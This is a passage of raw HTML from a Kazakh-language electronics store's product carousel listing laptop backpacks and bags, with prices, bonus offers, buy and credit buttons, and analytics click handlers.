            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kompyuterniye-miyshi-aj159nlpblack"
            data-event-value-num="637549">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=637549&amp;classId=89&amp;id=3910&amp;price=20990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Sumdex иыққап PJN-303BK"
     data-code="390996"
     data-price="28990.0"
     data-brand="Sumdex"
     data-list="Ноутбукка арналған иыққаптар және сөмкелер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/ryukzak_sumdex_pjn_303bk_398_565" 
                   data-product-id="390996"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="390996"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_565_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_565_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_398_565_0_320.webp"
         loading="eager"
         title="Sumdex иыққап PJN-303BK"
         alt="Sumdex иыққап PJN-303BK"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=565&amp;classId=398"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=565&amp;classId=398"
       data-product-id="398_565" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="398_565"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбукка арналған иыққаптар және сөмкелер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/ryukzak_sumdex_pjn_303bk_398_565" 
                               data-product-id="390996"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="390996"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Sumdex иыққап PJN-303BK
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

28 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 870 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;870 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=398&amp;goodId=565&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(390996, this)"
            data-name="Sumdex иыққап PJN-303BK"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="390996"
            data-price="28990.0"
            data-brand="Sumdex"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="565"
            data-class-id="398"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="ryukzak_sumdex_pjn_303bk_398_565"
            data-event-value-num="390996">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=390996&amp;classId=398&amp;id=565&amp;price=28990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Сумка для ноутбука Continent CC-216BK"
     data-code="606347"
     data-price="20990.0"
     data-brand="Continent"
     data-list="Ноутбукка арналған иыққаптар және сөмкелер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/ryukzaki_i_sumki_dlya_noutbukov_continent_cc_216bk" 
                   data-product-id="606347"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="606347"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_690_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_690_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_398_690_1_1_320.webp"
         loading="eager"
         title="Сумка для ноутбука Continent CC-216BK"
         alt="Сумка для ноутбука Continent CC-216BK"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_690_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_690_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_690_0_1_320.webp"
         loading="lazy"
         title="Сумка для ноутбука Continent CC-216BK - фото 2 | sulpak.kz"
         alt="Сумка для ноутбука Continent CC-216BK - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_690_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_690_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_690_2_1_320.webp"
         loading="lazy"
         title="Сумка для ноутбука Continent CC-216BK - фото 3 | sulpak.kz"
         alt="Сумка для ноутбука Continent CC-216BK - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=690&amp;classId=398"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=690&amp;classId=398"
       data-product-id="398_690" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="398_690"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбукка арналған иыққаптар және сөмкелер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/ryukzaki_i_sumki_dlya_noutbukov_continent_cc_216bk" 
                               data-product-id="606347"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="606347"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Сумка для ноутбука Continent CC-216BK
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

20 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 630 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;630 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=398&amp;goodId=690&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606347, this)"
            data-name="Сумка для ноутбука Continent CC-216BK"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606347"
            data-price="20990.0"
            data-brand="Continent"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="690"
            data-class-id="398"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="ryukzaki_i_sumki_dlya_noutbukov_continent_cc_216bk"
            data-event-value-num="606347">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=606347&amp;classId=398&amp;id=690&amp;price=20990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Рюкзак ARG ENL84115 Black"
     data-code="618324"
     data-price="14990.0"
     data-brand="ARG"
     data-list="Ноутбукка арналған иыққаптар және сөмкелер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/ryukzaki_i_sumki_dlya_noutbukov_arg_enl84115__black" 
                   data-product-id="618324"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="618324"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_i6QB2q_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_i6QB2q_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_i6QB2q_320.webp"
         loading="eager"
         title="Рюкзак ARG ENL84115 Black"
         alt="Рюкзак ARG ENL84115 Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_Xsy7zV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_Xsy7zV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_Xsy7zV_320.webp"
         loading="lazy"
         title="Рюкзак ARG ENL84115 Black - фото 2 | sulpak.kz"
         alt="Рюкзак ARG ENL84115 Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_n25Vkp_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_n25Vkp_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_n25Vkp_320.webp"
         loading="lazy"
         title="Рюкзак ARG ENL84115 Black - фото 3 | sulpak.kz"
         alt="Рюкзак ARG ENL84115 Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_zEdHjZ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_zEdHjZ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_zEdHjZ_320.webp"
         loading="lazy"
         title="Рюкзак ARG ENL84115 Black - фото 4 | sulpak.kz"
         alt="Рюкзак ARG ENL84115 Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_3APwHs_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_3APwHs_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_3APwHs_320.webp"
         loading="lazy"
         title="Рюкзак ARG ENL84115 Black - фото 5 | sulpak.kz"
         alt="Рюкзак ARG ENL84115 Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_kqOAIs_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_kqOAIs_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_398_726_0_1_kqOAIs_320.webp"
         loading="lazy"
         title="Рюкзак ARG ENL84115 Black - фото 6 | sulpak.kz"
         alt="Рюкзак ARG ENL84115 Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=726&amp;classId=398"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=726&amp;classId=398"
       data-product-id="398_726" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="398_726"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбукка арналған иыққаптар және сөмкелер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/ryukzaki_i_sumki_dlya_noutbukov_arg_enl84115__black" 
                               data-product-id="618324"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="618324"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Рюкзак ARG ENL84115 Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

14 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 450 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;450 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=398&amp;goodId=726&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(618324, this)"
            data-name="Рюкзак ARG ENL84115 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="618324"
            data-price="14990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="726"
            data-class-id="398"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="ryukzaki_i_sumki_dlya_noutbukov_arg_enl84115__black"
            data-event-value-num="618324">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=618324&amp;classId=398&amp;id=726&amp;price=14990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Сумка для ноутбука Miracle 02 15,6&quot; Dark Grey"
     data-code="615247"
     data-price="14990.0"
     data-brand="Miracle"
     data-list="Ноутбукка арналған иыққаптар және сөмкелер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/ryukzaki_i_sumki_dlya_noutbukov_miracle_02_156_dark_grey" 
                   data-product-id="615247"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="615247"
                   data-event-value-num=""
